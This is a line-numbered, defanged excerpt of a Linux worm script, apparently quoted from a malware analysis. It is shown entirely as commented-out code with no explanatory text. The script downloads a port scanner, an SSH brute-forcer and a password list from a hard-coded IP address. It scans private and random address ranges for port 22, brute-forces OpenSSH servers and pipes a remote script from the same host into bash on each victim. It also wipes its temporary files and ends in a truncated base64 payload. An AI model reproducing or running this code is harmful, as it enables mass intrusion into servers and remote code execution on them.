 1 #if &#91; ! "$(ps -fe | grep '/usr/sbin/sshd  /tmp/ipss'| grep -v grep)" ]; then
2 #       if &#91;&#91; $EUID = 0 ]];
3 #       then
4 #           echo "xd" > /tmp/.checking
5 #           $WGET "$DIR"/masscan hxxp://205.185.116.78/masscan
6 #           $WGET "$DIR"/p hxxp://205.185.116.78/p
7 #           $WGET "$DIR"/hxx hxxp://205.185.116.78/hxx
8 #           lwp-download hxxp://205.185.116.78/masscan "$DIR"/masscan
9 #           lwp-download hxxp://205.185.116.78/p "$DIR"/p
10 #           lwp-download hxxp://205.185.116.78/hxx "$DIR"/hxx
11 #           chmod 777 "$DIR"/hxx
12 #           chmod 777 "$DIR"/masscan
13 #           rm -rf /tmp/sshcheck /tmp/ssh_vuln.txt /tmp/scan.log /tmp/ipss
14 #           nohup /tmp/masscan 10.0.0.0/8 172.16.0.0/12 192.168.0.0/16 --max-rate 600000 -p22 --wait 0 |
15 #           #nohup /tmp/scan $rand.$rand2.0.0-$rand.$rand2.255.255 22 > /tmp/ssh_vuln.txt
16 #           #cat /tmp/ssh_vuln.txt | grep 'OpenSSH' | awk '{print $1}' | uniq | shuf > /tmp/sshcheck
17 #           nohup /tmp/hxx $threads -f /tmp/ipss /tmp/p 22 'curl -s hxxp://205.185.116.78/xms | bash -sh;
18 #           echo Finished
19 #           pkill -9 hxx
20 #           rm -rf /tmp/.checking
21 #       else
22 #           echo "xd" > /tmp/.checking
23 #           $WGET "$DIR"/scan hxxp://205.185.116.78/scan
24 #           $WGET "$DIR"/p hxxp://205.185.116.78/p
25 #           $WGET "$DIR"/hxx hxxp://205.185.116.78/hxx
26 #           lwp-download hxxp://205.185.116.78/scan "$DIR"/scan
27 #           lwp-download hxxp://205.185.116.78/p "$DIR"/p
28 #           lwp-download hxxp://205.185.116.78/hxx "$DIR"/hxx
29 #           chmod 777 "$DIR"/hxx
30 #           chmod 777 "$DIR"/scan
31 #           rm -rf /tmp/sshcheck /tmp/ssh_vuln.txt /tmp/scan.log /tmp/ipss
32 #           nohup /tmp/scan $range.0.0-$range.255.255 22 > /tmp/ssh_vuln.txt
33 #           cat /tmp/ssh_vuln.txt | grep "OpenSSH" | awk '{print $1}' | uniq | shuf > /tmp/ipss
34 #           nohup /tmp/hxx $threads -f /tmp/ipss /tmp/p 22 'curl -s hxxp://205.185.116.78/xms | bash -sh;
35 #           echo Finished
36 #           pkill -9 hxx
37 #           rm -rf /tmp/.checking
38 #   fi
39 #
40 #else
41 #   echo "Loading"
42 #fi
43
44 #if &#91; -f "/tmp/.checking" ];
45 #then
46 #   echo "loading"
47 #else
48 #   echo "xd" > /tmp/.checking
49 #   $WGET "$DIR"/linux.tar.gz hxxp://$url/linux.tar.gz
50 #   $WGET "$DIR"/sshexec hxxp://$url/sshexec
51 #   $WGET "$DIR"/sshpass hxxp://$url/sshpass
52 #   lwp-download hxxp://$url/linux.tar.gz "$DIR"/linux.tar.gz
53 #   lwp-download hxxp://$url/sshexec "$DIR"/sshexec
54 #   lwp-download hxxp://$url/sshpass "$DIR"/sshpass
55 #   chmod 777 "$DIR"/sshexec
56 #   chmod 777 "$DIR"/sshpass
57 #   sed -i 's/:/ /g' /tmp/sparte.txt
58 #   nohup echo UlNBS0VZPSJubyIgU0NQPSJubyIgU0NQRklMRT0iL3RtcC9saW51eC50YXIuZ3oiIFNDUFBBVEg9Ii90bXAiIENNRD0
59 #   rm -rf /tmp/.checking
60 #